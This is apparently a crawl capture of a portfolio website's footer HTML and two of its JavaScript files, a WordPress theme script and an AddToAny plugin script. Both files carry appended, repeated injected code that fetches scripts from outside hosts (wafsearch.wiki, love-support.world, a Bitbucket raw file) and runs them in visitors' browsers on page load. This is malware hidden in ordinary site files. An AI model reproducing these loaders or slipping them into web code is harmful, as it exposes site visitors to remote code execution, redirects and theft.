		<div id="recent-posts-3" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://danilust.com/tatort-jsa/">TATORT Jochen Schweizer Arena</a>
									</li>
											<li>
					<a href="https://danilust.com/augusta/">Augusta</a>
									</li>
											<li>
					<a href="https://danilust.com/dschwalbe/">d&#8217;Schwalbe</a>
									</li>
											<li>
					<a href="https://danilust.com/foody-fox/">Foody-Fox</a>
									</li>
											<li>
					<a href="https://danilust.com/wrede/">WREDE GaLaBau</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-3" class="widget_box footer_box widget_text"><h3 class="footer_title">Get in touch</h3>			<div class="textwidget"><p>Send me an e-mail with your project details and let&#8217;s talk about how to bring it from imagination to reality because nothing is impossible!</p>
<p><a href="/contact">E-MAIL ME</a></p>
</div>
		</div>					</div>
					<div class="foot-col">
						<div id="media_video-2" class="widget_box footer_box widget_media_video"><h3 class="footer_title">Playlist</h3><iframe title="Car Playlist 2018" src="https://www.youtube.com/embed/videoseries?list=PLX-tUzTovV3cLvuQQJvoIvYc6aSgZudhl" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>					</div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">© 2004–2024 by Dani</p>
				</div>
			</div>
		</footer>
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9
body_size: 459
content:
jQuery(document).ready(function($){	$('.head-nav .menu').slicknav({label: '' , prependTo: 'header#head'});	$('.head-nav ul li').hover(function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');	},	function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');	});if ( !$('body').hasClass('home') && $(window).width() > 767 ) {	$(window).bind('scroll', function () {	    if ($(window).scrollTop() > 0) {	        $('#head').addClass('fixed')	    } else  {	        $('#head').removeClass('fixed');	    }	});}					var Page = (function() {			var $navArrows = $( '#nav-arrows' ),				slitslider = $( '#slider' ).slitslider( {					//autoplay: true,				} ),				init = function() {					initEvents();									},				initEvents = function() {							// add navigation events							$navArrows.children( ':last' ).on( 'click', function() {								slitslider.next();								return false;							} );							$navArrows.children( ':first' ).on( 'click', function() {																slitslider.previous();								return false;							} );													};				return { init : init };		})();		Page.init();});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 244
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);